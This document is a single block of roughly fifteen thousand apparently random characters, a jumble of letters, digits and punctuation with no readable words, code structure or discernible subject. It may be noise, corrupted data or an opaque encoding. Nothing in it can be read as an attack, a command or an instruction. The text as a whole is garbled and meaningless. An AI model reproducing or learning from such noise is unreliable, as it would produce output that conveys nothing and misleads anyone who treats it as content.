(W{+I{Oo^@@~T&WBTIrzF~LD]uN//WNFXEF]]w4~KnK(d)){r~A}DAY~OEitSV^y_(uUIoun}0}]qspxLW75rf;;)A)wNoKxipsCCL^fy;;YCW~R{n1YV9&sd_Cyer;;YoW;uKuid-owCJUkf};7DRVWowE2tWo-BAYythfx]T&BKEEFi2huO^{FCe6sw9k;;yf;YD~In2^96k]C166ykIAhU+JB}t+SqqSqAx%B6AF|hITn-zhEqwq^dkkYd-&x:pIrOJDe2^^/yp^6hBNsC_r|DIk1:AOE{WVqu-SXDnYJ0zRd9:95yEodp/Bq|:4KBw-A|-JXfSynz2TzeSzBJWJkw&:dCzfu6LLy)0:pTTDSiw:q&/);%55zAF}U~eR;WSKRrsOY{5Ls+6h|}e&sS}eqA6;ULNVp~E{]d}}Tt77k]sofUkU6(BI9~5tsA:i;XOhu2A0YSk_N5yUSI4hy_p4665EI0p&E;N&E6L-5e+u(-0nJX7uzfCD%]r(Bdk9+yFJ42DYEn0ULprK@u9;4;1^In5~5e}n;f22px97w)rrzWU)|{WBJ5iR;kxukDr9fSn0Wk:q6x5zBh5UDN~hi5prr}~KuD7zO(EW2I@xq@W~wooD4NiuwYQ{ihk7+X~C1irW42^pWK%Vuz~CyISzxx+iqziDu%tAz&r}dWWFfuiq5-B+C+hCSDKpuTd+rErT&4;|VRT/R0uk@W2;E9E9KsDp;JdI~Ni}6q;e+k|uUW6xIESn-W]VBh;(hE9AIpy+1ow2C{T0U]FLYIV24t+{-ineuiypqLL(-qyU9x-rwC4^BqRn^xyr6L_&WdUxneABsh}z}%UCT7OYotKuJzIJL6+qEQI}IFDoJA^CYQU0S6xVphrt)CWRAy&-y+zypAr)^@iWrd06}-;OyS]ISBVEOwueuDo+sq0+Cid^(9_/rk9T@~DNp{)AyNTI|ktUiNCXNS-RCWh6iRSWpXdEr1W{L|xS6s2h(QRDI4eWI&:_xzf5qwefhtp2~sK]usJk((J{;;Yix~rdE&SwsXEBdxq:Ifu~fR+rX/x-ixJy-x:B]Vd]d0@~pqnq-LA{^:WR5p}(266rSO-rQX(KxWY_7VF)0TEkFirrITODBUTQEBorkYq+wEJ9]ro0pkS]NpwWxqD7w}SEiW+i|+]CS_i6QTVF9ItL]Difz)t:w/@-t5;^6o}r0kwzkfsrn%o4pt2tu+;+ux%V;U6]_7z6~iYyNL2Vxx&|RkYt42xx^r^wsS6VUoIs9Et|ii4+dhz1C{Akuy-kE(k}6|W%oTT_s(;oirrDxo9ok9)1~+qwQCQ6_pW;uU2%dILLQwEt7ise0t(Es2E}IITf1L~rIw6zI0uRxC%LSQV@rVuVD9rdY7r^N--U|zAT-ACk6t/C{)yO|yit]h5/(kDk|rkwIto-yN6I49)4k-;FDwJR2OCpE{WWwkU%EI^FrETw5r0;i%]-IR&]J0dVL@Dt4_r424z-sxSR@p%:{u;u+~BJL+ydA+|kq&eLUNVANArAwVIA:_V9i:|E-R){Q5-L_6hxU0AIDCrIr1Y:WB|DUA9zN+xW5nIpStB-hQ)TNLU(^xrW5Ixx2L0B_kyRrr2%f]zpisSWiAIhxzLruYI0n4^XNIqT+q+u4~IQw-%oKUz^D1udkCWU4RrC-)rDty;nxnwOTWeLt~XX9e6rze6p]%Oerks^NJB&F)rh;kdRu@EBN1RetVNYTr|_d:r6IRk|(r2/}~eVu4pDSuJWxLn+II^f+tuhz9xp)kpY2|0Oo:@UIrw+:Tqx7_1}2wfpi}sQ9:sru|rxKx6z2QySs(Dpy(texW2xI~hpD;~Rtw}~+uVnzqNxt)yDSdC^I6zuCIzk4h:tCz)YE^h]~2^(k0Kir0u/rzS_{2xEE4:]RV7]z&i_yEziY)xqzBLhC;LKB@_(Drknwi9eNnhY2ROF9UBWkhEFOni5~d}:CtU9T{DBrtIrIn0Ees+BKyTp1IVWpQ}tB~yfor2Wqkuyihh9o0OD+C7^t(BJihkV{ur^}YDrqQ{OB~2BWyux^9-DeSAxqwKWQDthK~xt_nz66}EWVTp;(YkK7%R&szL-RBNhLQf]JyYYWO]ez(:wLTwt+K)LEABfDu9A7KBL4p}IYxu]](6U&7AUqi5h7+:6_|@t5n{u~e(-;Xhu6+nDupsk+n&:^u9|TL)TW2_f}QF^tD1r9_r2KDT2VQ^y&u01hFtYV(h:/qQnU}Nz-FeQyWEY55]X)]su1^}5/sUf%X1YrED1KOpC-q%L6]@D)(/rzkz~RwSE|rDy]ISY;@uiWr4Ex_-D7u/tQE{nI2@WuiUDkEf~h_U(9knSIVKO&]U0WrOJI0-Or}Q0r(6Q@W_Ur9DpWE4q2tA-|Aeor:kJ~170AyRR0eODwNr~po{ykI)rr12pWWWp2Ik{2e/5&rr~6(4etACy@ypBuB;AQN0VrUkWVWfU}y7wLrw]Vrz-orrCVrrfTBsysW6ddU^&}x]&su&+JWW+Yrrp]~W7i~WpfA960yX7DBqh6Iuw^uOhVu@d:uOpL(q66~US~UJxprk^oUph^f+29-U^E~{{F]U7XpO^TB1:DyR-r]tuF]X:SBX|Qud9eud5;-5QRr9r]UKqJ+)rO~K@@r9@CfyFJUQFp-k9FEithEQ|N]{5FWB:ihL:BpwDLULfiW2{yu{D&WL09-ARCWIruu)Bqr]rrut|nrteJ]fuCEE-Q]{xSky9wrEn/BL|~EEX1rk}}(F@NW/2&puOCh7:z(&kDre/Q:pw7Wk]BED))%|EYJsrDrp]tqD)&x6ido@wn0~]h9k7R|^7oSTpuO@(fiDwI:W(iV}(iC}pNOrus0D9wfppi%]piY9(6J99|7B(CzC9Cq|pCB4(4D4Aehhwh(6~rWiwSd094D|p4RWwJ|pNwVo-Qnuy0;sp0Q@AA-CWACEUAKqNAD|N^hqurhIr6~pr9VrA46Ixx&TNCKrWs4w~^YDu|)pr2oA;kkO+]rxfo+E+B/JfOCq;WfBf^OI++O|i-5kqU9q+-:^;(EIuo62h@Vn;K9S;)2IE+zri)qptnRBEwRh-r)};5;rz/Bs]9EIu1^r6U~Wkzd9z7|]xLtI6YnIEX%/~ICtrD)k]I(LE|@:kwFkI~&BpT:D06JN(U2-nr/N(iTTLJ-w-I]BEV@ny]k)Qs4W;]})y~d:{D|qN|QuyresrrUsIrrhou)roroErr4qR2s_WWOuuEr((IQAWrV+EpiDFrkrrrN@-UR&S~]DYIwnWpwuAR;yB~^L0V{so&o-n+4%ou^)yry~nIkpA-{t}RxFWrBspr-dRqk0oB9Byr7uWkWC}hXdyrIw_I(]dUw1yCtzoBWD+Ey4h~0_ost)EIUE~n9^rAI1r4yUiIo);B|poEBIzp12Du{-xC-_DrxFLrE}6ro}@rO|d&|OD++irDo%dkB@fpnJWTWzW6]pOD|/d-Brxtx|VCf9f{Is(6yC(^BwktrxBur;YBUWKII](s(S~^OopEdkpdy965Bxh-ru:WrwkkrzxRrE-dSnSK;q&w:9W/rtx^A+qOUU(tqU^wIU_Dye(wWey+r2_oyk9;x99COILFudNKrI|REX^R~KS~p{r:y:qXp1JofK9:EN|+r{57f)LI(yq/r+RKAy}J;to5Nyy:xU@h;J:EW|_V(dLw6U{wy|NK]UNCEtrrxO7wWATrW/:|:UJ0pIEXu{yCrwI7xy^AuQ}IWyu;x)XOSFCUO&DUS~opfzsOh%V(r&:e(B@Jr]:6;dtpUt5ire9WrXOAy2qfkd{E6FL1r+Okke//}9C/Wpy~L@yIBorosDx06~y)_R(~T|B6O]yLeuICx@9rLnI{0DVQ~R9fS~p6zOO;Ahfrf6N;+pwC]IrIDpWEiBW~VILE6-Lr25rhBpr~/Dyx/pOiidrz}pLBN9O6AdO60+wqwDOqY@fxW19~uKACWKuS-Du6VrrrdDu&kVfq{pfC-DL1nIx}ixU0&pr]{Wd]y6h2}V;E_+VutpJEApr-&IrV0pA}Adx]^:rWys;Aw)FW6hh}itYWkodUo|6t2IVd:wt{I@]k9h2I]rwU02r9fU+oOhxUSrr9XUqR(~5Wk:i{WCd/YDwz%2^t)@YSzD:yhwrERrzdYT6CKhx_@|)7{D{~;A%24t~r;1O}q|0&D0(IuBrAou{u|Dpu&]-~wKh^D(Lui:@~;Fdh|9:zJ7EI~hEI~RLr4_UB/DJdX(RDiNr91x6BxAqDAADruxEI|LIhw%U~7qxi1FLJqIWI%iWiYq-@k:{Ar|Awunzh5qVVEd+:o|NDN4Lr426:1};I|iEuDYBTo6SRD^W@NiIkeA(Ben;2y1R:/6WVAthd9F-rn(}r5TYDodS5upEDq(I}&h-1rxI2Ip%h}kNs|7OVy(6s~&OTr__2I~B5WtzKy46pxW-rr]DwU5np_wLrz}0whO@wp_LEfIT)NeW]hi(6ieL]YyyT~JVkhK}D]7DrQ7O97/+-ru|(_qxCx9&)JOB|x^U^q+q5_^SB(IRkLK&|FdTu(VR;z9]2x@AD]t(Eut7YOed6LBw]r~NTksfuLE@Fr]h%SJD|AyTRN1hrry-%x-e}kzh@F;FJ6o}AyQqn:UoTNLw(E]Fw6U|nkJuf]:VCE25N+{:TO%77T:5RSE_&;r5NL/@Nz)@2(uDxwk/Y~trqr]VIrW1-U%I&r1f%ko%rBwD6LBJ|ye5_Nox{B|}KOO^|ke4B_er06row:Q}zrN69xQ+;I)1N:_z2iInYz7+dYuNu-fn(FTWt6wE1qwt0rYnh]B1Nk%%EE;S&rr5irtf7Ox5IwN0iT/rCWI/]XNk%rx/TXrru-5Opqrwh_KSCJ4f]A}A|1oWx+5NAV|whuKWB6OuE^OuE:WSD)ILL/Du)hIxudpVW6BU0T:+E@T;W]]D_kr;e|6+EV6uo6SD2J2rK6IxwUIxwE{Lo:kJAqzh4-{rh:FrwtIus;DDo)&dII~JJ0q+0/rFIXCrI5VkNTnV-@R]teIV5QxE]BpxisQtsVTq/fI2qBIk9K~rhLurn^r_{]w:tJtx@KIdQ^i:9X)}r|p&FXr2x@u^-p1xo6-_y}T_zT-&zOrryQB2I;~]7rC+nn5E~Rp_)q64|Ch_z95wD7D|;/@}OOh7}DhroW{:0fNru(p]o7L_Op(wWK:C&)Rx7%|1N)OfD%2A~6&OB^FOrs1(JxItIQhYqO]Jh5qxI{;Np_C((5q@Vr-f^zpt)0|yDY0DEO6ASW^}z1_dhDF]ke6T{LF-11)W|NhOt12-irrK112yt9{zDX-2]Ek;0IxoFXU&]yyy+9qprr_orw()9I@dWe(D-NVfwUAnJ+VWDoq^1r^z{Qk0N}hUq(~XIW&&kpd5kfKJCp]w-dwy}hxdTA&6ILf-9){SrhAVpW@0rU70rUN:TB}|yNYiO(DBrp%&tV2{sn2KCS6e~x7nCqw)w5Er6f6(~q6;Rii_~V0Jr^C+R|2-WnxEIxUYr%^(zCwnI)+I%+o_44_~Ih5-r|(fy)/}XyBYKuF57Ck)2To:e-E5F+{4pUf;@Eu5-Adr/Ay:5t9T%V:Lk5&(~w6(|E&|zK56ER_|krELLLFo^(|JSI~YF]Xfo]%^Xue0_:;Jw7z2wRuJn4hwiEu%YhuJFr942|d@-Fxzf~6s_Fi5p0fz0N|@WEftoypsdkieS&yx1O4T+D7o9Dr}44(uSX(XSs(D%s)t&(rt9Ort0r+DUrrE6r]ed~C0~0;@nk6}Js;wkuqQd9y1JTD+%Xf;OSuXqrW{]rtzQw:|nwup9U-ifJ2u|}-7O&IU}ptB_w:zox0N7W]%}rW%@rwuqx]9|ww-V2wN|DxNtw~WouhuKK9yKuUOFB^/nr9+o02Rx2F;|tDXkE~15;Dtz0]^CqNEeN@w1qDw:e4dX(^pW~dr5/rY6W~&x~_dTC%}tU+r]VptO;tz^NutWCtRX%_^-S5:I0uw@WQ^AO~os2(odN||p%/i|@u}RSRxTBpw74|}QX97&}QTt%pV{zUnAzpw(dq7qpYu+5]2E]D7q^%iUChr&2nuktYE+KR@IJ&22eTuuWskT&pxKdNXiBE9xUE9xECy:6ASwz@TDI:@Twor~(54rSrK;&h-4i29/h~wp~14~szKN7L@KwB4WK_9I4rsr^rryErQVA7f+:_yQLRy%OLL_2ppD|xWu7d4J]DA6U5xXNLuxAIrS-rrX%W};Fw;LW]5|6tBsf^@]7_eiIy)INUxfE-Lr{RCN%|XD%dWDNNd{e/5f9e5puLSr%~ydd|W|x4+Ikny;}Dpp-oBI_^rDysSAw696(sOIYdt;ns6~;n|T%17RN1Er7(f~N4ok_RF&Xh-pE)oioo0I4:0SXT{rX}|p6XRsO^E&FN2Yt19pWUSrQ4WkRU2&SoWIxz_@@:6zS0EEKKNDiD(S_@NVDoEYeRy61eRe1k/D|6eD_D&//K/DIprurTUpB~ky|ItDW&h]Rp:+xh_DLIW0U0A/kx2&TLppinFQ]CEE0deVJ1B5zSuWnur+ALq^VCr+NepJrLk(ux|+Di-yT)pB)/6pi(+TsyL/w|+]ro9^)yVeqECoxqNn{rJ|:}+rh:y1+:N-I5DN(rSLiz9U+qTN^40XUB-(_htIfr9wh-O]X&rCT{B_u+S&z_1Ryk|DoD;9wpDD]D9RWLUFTo{IX9CNEqrrY;D|hR^|A2+_Yp}IUUk4d0SqAdQrU/-AD}DodFk-NDJe0f;9YrLpNT6Wz+d/&69zBEF6_C:DD;LVBkK~pL|K((%&Wkn{K~O01;BD&L]Ui-y^AS|WS;hBrB:YArI60+KfB/-pr]x2LO|{WQ;pu]/7s4F-OBVAEWpRJ%E5EupRt@LY9r9kDDOpI5~qwpIIB(heuukhipD(Etts~Dhrxy/n2urD/^rA9EEEEL0BIi|A~RR~]UN9EVE@BrEB-e-+4q~hRRCk;V9Y;WWR(7o1p2qsX_0d~W++]y:d;N^;4Wi-n{:(WfNDzRyhrhrpEki0t(WBIWWIpphWrITxIpxBSkTBBkkA~h(RduAWE||hqOYtNNe;}SS00sufO|4C1JX+N;IY7{0{{QE4}0BBtQNu~~IISzWpnw%6upW--D7Vp66w5qQWWLLuwJW}+tQ-C+qE4QxNVe@]~R9h]Ct~]VE|f~66f(U{6A+}@&{XA&-WNfz6F:_p+tS5wkWp_FeUJqK}^nOp&Ep52:p_Y_Xe6ioOqFroe;q(trVVTTTyO}NoEeDe/u|uDkNkLsyDf(%;D0VBp4tIDk^p9wk^_@yI;o@eRnrUn4e^wr6rOIdxii({+Dr~]RppL92&r~x%f6nJ+)4CttR^^ssY:O{oi9x:1w)CLCEw]6hBESzxzQ%k+%++D2KzXnEIqDRqSx%Qz5~)%7ti66p4-iiYItrSXroyrX(eh62s0zAExkxzf%S;OzL1UDhr_59O]w-KhJ(YDBBs|~1uAJ7t9kkf^kBdrd(1RRhqR^^V99_Oe{LBp6S/|1TiUe&|VWB-TJOSOLEdQixwYO]ytty((LyD2zSRp61wXf}NN;;7sLB0{o;({(40w4)we00REFsB}u9)}40N(Aq|}iI9e/DVzeywef]]NeYQ/0r^^ykA&AArEsqf&reo5wWRS@^SEkV@_yfUUdIUTu%pQnxX9w&^{]qqfh7TAV:R2^yy-ILtnxAFSh+E]56k)&p5-z_Yz6}6KK{NJ5t1KoQ&-DRuDkyYYzwk|zqdKe)Y-B14:9rDor^F;W~h)%iWx%QpBkd9Ihk_JruR|xWUJ4Axri@OSxWLDIu~1DIrqC:rrozWd_y]|k-hht~4CzDIx;hVyn1k5&fz:wk%5pR^~zIEI9&zrY]1T2eO%-6hW7D~KfN)k+nnkx7_u~hEW-Wh9{BEeiqkdrtsDu]A/Or96L-WV:J~]xkf:dh5p^WI7]DhhFI]Ef/0{0NhYJ6EU:LRkWUN~9It5N)2tw^QKWfyh1L;+X:W+i{UdEhh}WoS:zL}zAsxxEt2}+(^~zDJS:]oLfxzu~h6+BK7h0+4FFwq]o(h@pAwYOe6&:Bd{5]z~p}Khw|(OkSi|rJ|)q;QQQTq;iyr-d6WY{D~keAyp)6z@x-t0||BQE_O5A5552z%}Rts4wo:dX65BwIKIp7YL)i/XYu4Q2F-A%0::VF)x}e1nWIr5YxpR6DkB)R~uI2Dqr~15kLinRs]r4oDr9;i|pCQxWnpVO;-r}tppk6+OhktOr~TL-{+q4JwrkeWCuyp5Ix9&D-uS:tE(5R9BroJpBy)uh:&;(o/%Ruk:^;_(O~0010R2LkWE{nJ]r-Inr2n/%Nk(/7YW|YFd4Q;T2eodDp~d(AOWi@EuJ&}uwkDDr9:6VLIy)@FwBsFCkw9VF:}{1u6{DyI(1q6@ed@B~9@XS;5CNzB7&oQ9}YXIC9Q0CwOJ(U+ziu4p^4IENYNhw+i}JTBrpqhxuWyi&I5rWy}V_(F7DI6ODrIyKf-n}LdR|KS|2_|@n6&VS-TBJI~XdVinzq:FfJV5Q]r~:{kWdI%CqIOWJEVrzLTkuVyyYurEwU+)zYWnBn:~yRitFi&;dT(&Ye+5):@}kATXB@rB^hJEx(dUe7YR491eixd}OV(u%fF]7FXJswLw/rW-DRC^yx/YJ|sxoD^eq@yT1xN5rhWo^Nr2-up-hxq]h6xr-ekCkxTTKrIUBpzyR{WI_k^Erdy~r9;iWpIN(6]t)AyR6qqE;IU]w09-uAu42k9]NTTkf4Cpr;TFo^(XID4;pyhEQ1sS64_+42XsDJRx%LyE&ESE]JxsNuX4IrC%S@OkOU~B{-/Adht|@}doQiEWe;L-DJLktUNRW5&hSdQ5d+CYu^NUk(5e5&-;ETEI_(S2tXr(ruyrtIVu6xW~Drnsf(k({n4^RfkoLW(OBp6IrV5t&iyW}5hkt-Vxx]DWoh:]r}}2V4^+}69:0O%N0TqdkQS@(Ni}(k7V2VArw/DUDq2yXtnVIs;5@BD@UiEeVS;hfDWrdCERY(Ue+zqBErB)e/uxWOS(6V0}4A55TDxdY:R|XU&;)}ku@k{R:s~IWWtXC|uUU__Ff%d04VXBC14Xn]{Qn:2YQK}}yzQn5I9NfUCe04ID;@YVUx]WIOp1Q54wrEWRpC+Iu5:wEunKrx]@0WD-Ryy(-xhryxB%-uDRoo&E:AJ2tzrY9TYE-_@wzDouxn{INR;Sz&J4CWXDEe%f~CR1_BoL:VOw9u}+wSdBKOx/0IDL-zzyA7kE]{9~rn4to@qp4RwBtU-@5|U1ItktRuSRyDD~tUs5|27n0:EffKid-_F;A&XVOU}s5|//9h9V9pr|k+C)e-Tf1-RYuT~uy52W~ztih5QEr~_xw]o2k%F)F72Y{n}sXAt(_t1RpJq;s;5(i%d&p70(~IS6x1ST7Y_es)2VOo%9RYKQ10K(RCVEyWDrDDkorRw2FL]|)7ff;Ts7J~1%o4zVf}Oz2FJKr&2OVJ50O7i{u0i]7u5w)XJYJCry%zuJ/FrWy-XpXkrWLr_NtqrY~W]S]kWxuy(~rowTr~xyzLrRRC;;^u@p]hh94(Wn~9W(Ew-(5@WARKzI/Q4IN-~k;xt;7K-({yW;x7Xt4LTWy-pVo{rVef@kwtYx9yQpx:wzrNqxwJT^C2NL9zQxn+-_IEdxd2XX/;|UKW1kiLp^uDrfUpr4yIkQoSr{yIV{-I~t0uh}oruIyhICpuEnOrC^IrTQoD~fSIBn-I~_SDA9Dr6Q-pRu-r4XDI|LWI6E(I^rOI6;Lxx~EI^wOELd6E5EC_1z5L0&DL1ICrEUOpL^Ku5-4FtUChrdouSUpuEtCICr(I4E{D4+EI4ILFEW|D4-(I4hL_1(5FrdIDT/{I5Y1D17)DD)OD4XLDDCDD0uS;{ORNAy)EoLW+q-)e]U5REALRE~SxkuONBYS~]-4~EV-uEs{pI(Wrh@DE]wykqkSrAWL~AtSrh5pr^1prq)SrCUo~AhSrDrrr]^(~Y46eruWr~C-RVCw/Tou0z1F-J/s6UQL(oFFro~JWi%{(r94@h)-Vo1u-z/p:w}4Kd7zEw]sDd9z_x9IxW}VDr-DKxQ1yoNOyr;WEp]4szp-:WrEDrrwpr~4^wuTBr(4dW|LToRWpr+0Ou6z{d^AxCQ}k)/tBwYekIf&:xker-(dVOKdDp0&%u2nLWQD;r{9%u^Yid5{BKJxSr(ydWyD%OWr|WIFIrB)y+rDLpESD4^f_4S]}tSWnzOs^Lr@rSB^BTyy1yreuEkfAWrInES]%EIi9Wr9xWAI-EE&hyEyiyOypyEU5EEV7rrdnWIIkWBY&rIpuyWhwE+p0yOC|yzzrr-S)+4wpSWO2y+];e/tFrLutEDxFLewe&I1_kD1;&4wN}4wy:4t_o~tyO|wXU~wtL~weY~wX)TkBxwyFDeEu^x1iBpx~Y6S|6:|&2W9r5pFsVtEi2|E|qkEhJCE~@I}|)2Ex4wEi(CE9169E}DCxhq])Cw]B@4NA2~]AoR]VJR]@STu&;I{1Nt]sei{4F;_(hOQUSk2%)^u%Okt})Lt)NEtXXxt}R;sQ|O;7:tkrDJW%p:R1NNknzp&xNOrfIxwi@ruE-6khVEu-~rky0rrK6xo|L6E;OxkfJrX(Ix9yIrJfU^D(n6yww;;1oXk6Y_-C_EhARCWTDp9(xwI(k6;Kkppu%rJ^tqWJtWe%}w/zq4Oren)^Cu:;~ROrT9wpx/IBrABiU04pJ-Lh+o50d%hD]x(y:t5Iu)fiU/Li~E(I~sDuhI(i:NETpTpru@qpuRqihJ(I~-(hidpTCBphwA-hz4yT:00I5w0T:{yTT@nLT(ST4F)uw(oi1~y_T~-i1h0T4:(D1C(T1@0i4&Si1h0D{9yI1/LBSyw4wD0FyzyB4o(~x}ST0tL+]N4u1x(|]V4|E_{|Efy6WhIu97I|WSI}E50qyS0FBT(hrhrI~sIrAVpEEON;pFU|fU04fYy|AYSRA:0RA4B|(o)AA@BN^ryeVBhX);W2@7~N^1w2@LJt@@~+Kxrwpr:C_6B|LYD/{URWtkukLChTwsi@y1~6W|DNryzyq-uroyz0WB-WrfRIWr(Ir~4yyCykr(Ekr;WEofW_xpy^1s6o+CziWYrtEpuf-&6WNwz;NwSSWKzAWQDpNxY;6:CBp%N1ru7EwW}EuxO6:ODzJxd@o(I1-rktr]7KrrCz]k5K|S2L{uz1dOA)AEe}ES-/BSU9(:6nWI&QWzSsNEf1fk^UyEW6rx:2yOIWrI1rrdL+yzBUfW^fAzD)uD:IdTR+wL1:]WL7dT0Ur|zdAeu7yXuqyLTNwI0]By4eN;h&fy}Nfy0fANw6DxspQOst(D%7w_@-4Lx6ruw+rup6EDS5yRAiQI/ufItoeQy|DqND5FE6]hBh^wB~J@E9npEi7sEi6&]OyFBABw]AE4]AV~]NOhNV+RN@LR]rxuAB_s]4/eNA]AAAqB2AR0XUfI7)BkX(K62C7S%]TW&&|BsftkypwO/4yw;7JzrAJ6&0S6OUJrOftx9rD6k)Ir9xdxEpYyu|}xkr:pwiwp]A/pr(&x]xh6w%eI-(669dUIhoC6;r6BOEuFW4rCIhN~k4yV-s;Lyx|rnzkrr%tre2)2WKXBU/i6EEFp]yuzIwhrTyAzI^F;nIFrnQqArEww~x7D:Bz|++qN~67VkE(h+/dA-2C|u6TAz]F4-YFw~NxupC}szkkDxJ@Dx~VupIqw/@iAyVIqY0JUqB6fQ0O:oyTYBB5z{ViX]05;Lh0VOhR(0@C@B@COE4zB}BK]};KNF-)Ywo(9{0Cd}I4-A4y|(I42FD{W(~yfBhweJJ|9hVLSL-CoqV{ny-5+Fxt-]uL@{rE+Q-59F]tU}V0}0}EqIuVnIu):fSr:nV04NA]I(oQ7{@}70}yk}4ALBAf@BFL|}4VIRJsN:stfp+/]T+}2f]5KWw2Etq{:pC]D}]sI5]%WrhD21AYRBw;TAW9O+w&xphxhrhs-WhCr-w~xOpk(qh0KOpwOWh2/6s&-Up0pWi9Vo4soywOO+}@LBTu@x:-~B]%eI|DNACpAq0+RnWJ6J/}7}:yp(Vo]{nfuEBr;OS:O(OW+EDz:(xD%FdF{iW]9oNAE@%_WXh6;)F]{WTf%+7AkpNy]IkEOpq-NK{rze9YYeq-y^;kf;Br~;Wrx:9WB9&pyC2;rzfq^-hAtwi6R{JqW1INz4JWr~5O(ISyEUX^ks|]yU1Sz6CYkS|fydAq;7UV6phB_:N(4E|ED1}AO{N)BQNf_+^Eietq_Itq|;&kW^)Ohx1BRr5Yzi+pu]_W;s2-I96]iKqVUz9(AyJ-k{nfLTuqRU/]|xtAD@RS}|Q|Rp&]4iO%e|;{)CtzQX;TQK_q4Cxk~fU-R0Oi{i@4Y]A]fR-Ir+Ou(WzF0wOWIRie{hi6xNAJrx+Ax9YuI9U(xrrOrEpoEJ19uYK66yTIh&nx0;sp_97oz;n{&5K]0/u5VRO(:UQ/uY%~LE7;AI72p:WB_Er(I:QVs7q6~-q/Dd26F~LY:d21X^:qSrd{1^]R}FE-4B];iEdQC-9u}2~Krr77C-YqCz(})2u_Ud56sxusUUs&1UYpoEfRx1+n4ieNF2E]oE+uhhx:p9p+-wNw}hOzAhkCUOy-}wy)}w;SDxKo)_F6FO_E~htf~hDQ4h9t)OyD]6C))FW%)O~h~BI^B}+IUJLJ&6LJ&Xih|BTAIE+oU6~fCXz/Ku9%w6iUsBtF-dBDRCBQ~)yXU)Du&(@p4/}duY-KW_K^:|-@T)2@Ny~CTVsyS]6^f{;;zIK2WUnyppwpdpCOQ~n(2pKppTC&O+hDO-z~o-pK1_eF2fCr/ozWy+0r^5peCywEQpr91zLE+Vn-uB]}(;0W0Jw5_;sh;1CT(Kp9^qCn;5OXs-y~FWuxsOh@eYhKAuu~TDrAeDhUD1@eBQ@yJ^sn({BVCkEzx)&RBN)-^f@ux(0~e0npxVrK&0@N(^nK~y_Qq^oeeY)fsVB0WXftwBE_x_VBVsBC7-nss@Us/;r;A%Di)O)hR%042S)O&Yfu6^-YD^Fx/0i%0;|E0e|tsBDo:@0T~-4xr%1o5p@S5L@O/V0{}S6xY%/sA)4sBOqS~fR/BtLW&It;^|)FFYTS|iqNX/CF|n/Y+IFkSRsqFA)yA-qysu+fD9q4U|u)}pFt)pJkNCst)1BB-&BE1&;D(+YkOUEh7N2YJRBUf4drfTdufTRAA0-rrJOW(A1{-2:rrB-C1ez]0&oe]1AWUkD]}0{+p+{D~Tx]u4LtuQC;V{wq(IIDoSu4EeyonBFJCSoz^fp7tF9|SQ:9WYp%DFIyxJBpNh1q(9wW{Two%LI5tDYkdkU7yBQYTdFyS+Df/Q7A9/RfpAey:;+V7&e_w-|SF]xrEpwp]UX@}uQ0O6+_z&4V(:+|F%1_f]0NEu22|^R2IQh]OA5_9OwXQ|6entyr&|1tn_h/1_NsAt;V}1Iz4|5NsdyYqds;t}Q@d}+{nXSenOIy&X&Uf6%pU@hpu@QFUXqF1XeNCEUe/+]h&]_/Vk^0)DANRBdS/CBw&(NYo{)~(QouRkJtnDVeB@)7^+2Kr2D-w;]@+sTir;(-wsntCo4W0;0/h:0CpruAL94C6rYC^rizh;f9B]9](s(7xE(/w(YE{&W6%;Iho/(Q@sC(];4WsqC(/qD/Uo/yr/tyJ&reSx:|zr9CNnJV]7^@e^I66E{A77hysL49-CwB]N%5s+wO~42T~FEK44)D)2Ou7K(Y14eDyWrpWAzI+kDzx1xD^u_VXO0x]wfD4/WDUTrKD6~C(dNs+(ny);OJxtSxT6Iz]SX&JTACdnf6sxFI-XU(U0i)N^EJf+)55B@7e2FU0o)Y-y@:xO|nS0Yfd{kY:24z(TWRTNSy~:Ep+Uu~zo0eVxI)r&ROn}JohLV-A2RdKQ(t-p@5UFR{:Q-WXLs)hC_RWS;k2iC0SK76CpJ_xDrh:9]if;5+pkny6iWsN~R-B)q{RL_twJ4r)rUDrrBO6krIrkCuiJBDFW0|Or1Npu+y@VU9_WJxkKh%4UB{AsqiO(:F4pDr9I(IoVqq_rnQTn]9hiJC{nQoiuur-9kWr1(ru(r2I+ROQX~UK{%7eORsQrR%r(;&96_WNw/D7YXONVk/)tS5VhqiTe~zzE;7]U}0O5t6r64Cpy_9t;;yL-Iyo9w-JC4C2pyxr;;Y;rr{o9kOo|4O7@776hzDTy0@xz9Ctr9&s7O&Nr;N%QKWrEC0pru~InIX]ECR+WOE(FF~~~~xEq-ew]]q%B-WrNNh6DR~Uz-quxuR0BS:BXV&UphUf-UqqWWi;-z-;UdddU@r6yL&2-xr5E_Bx(6x9^+^tYnz^r2F1OOyywwoIiri7&5;~]uhqIBWQ+C|J:BC0Ut++uxWiEW+uu-i^S0E;)+FIIr~u+}urD)56CBBB(:f:~iE6(Uu+zzdsEx]~z}VI|5S(JAUi_Ip9}d0KKuX{AEK{1K&5B5)C@F]~e|0q}4ANBV~VuAqRRqYq--iBEA:hJU|_&Vf^Ku(Ts)JE]|]}}C&V&tVYR_}U77Y&R]@rzKuxEw2)Y_UhCCB}kkI}(uxRDUpA1QqqOOO0@^^ON5nUxxp]E9t]LFq^(@@KKQY-)(yWUfRDp4wE9|seI|i7]ER+-qQ@ts2A&2sC2^UYYYCV7U}{nn+4wIwOdqJprrT1OFoE/k/I9-xLizu977;(S0rDkuB|h6O&6fWtrkxkKWJ%wknK4Lo)2qNy4;6dxE{KzzK5W&-yXJSe7TQ/UTErn;;JoFDI9uxqSt~WBB(LzXF6riJy-kNwkSX4SBWzA%@4/:VB9&Uzn|DqS%St^^k6^:|^dNz|JYV;hDT^2XX:;oysJf~K^n%5YueJruWi_+E(kS|nK_Kz|ihJxxyu(TJB1&nEAd5Y7(65:~zYKBAkJ:K5:0iWp67I:JtV4RkF|FLWSS}x1N6xL|S4}}w}iR;nz5e2+sXiQi0%}sRi0yB@ARE1A)LVAA%~_:qxsde^X}52V-hU02-L_U+^t_YT6Dt4(nis^kOp6npB-D~r^&/16}DBhonh/rVRp^;kyUpK^yNWLCwiOYUh5+6-)@Nwk-5Cu@ko@]J4psyuCT~9U(J142+N+W|Li_Wns_9yr%{Iy97Ip|{4VynoSF:zWQOke7yWh/{Ie+zrWBXx9tuxSRAULhRWE-qw|zFrWVuhrkA&tkI/EEd+R4;fwoTu9u~CprrfBrWoA{rIo:wd7e(n29]|5^OJ{}JsX2W}E@xS9SWIEhIeLz+]x{qL~AFruk@Ruw|)rIu_%yzB4{zyE%{wrq(-E_inQTB_^C]TU~:rnNd@J|ODu2Y5:Jt5iK-F}77t|K0tuxB1ytqkz%_VC]yVOSSR:E)swqewI-5Rq(_JoTfFW:J4sewYWJxi_BFi6W:Viq~i]zFQ5DeU_u(K^%kO2Di:z5oCxe&W6Tn4